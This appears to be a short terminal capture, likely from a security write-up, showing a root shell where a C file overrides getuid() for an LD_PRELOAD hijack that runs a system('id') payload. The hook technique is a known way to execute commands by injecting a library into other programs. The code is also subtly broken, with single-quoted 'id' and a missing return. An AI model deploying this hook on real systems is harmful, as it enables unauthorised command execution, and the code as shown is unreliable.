 root@VM-8-15-debian:~/tmp# vim getuid.c
root@VM-8-15-debian:~/tmp# cat getuid.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload(){
        system('id');
}

uid_t getuid(){
        if(getenv("LD_PRELOAD") == NULL){
                return 0;
        }
        unsetenv("LD_PRELOAD");
        payload();
}
root@VM-8-15-debian:~/tmp#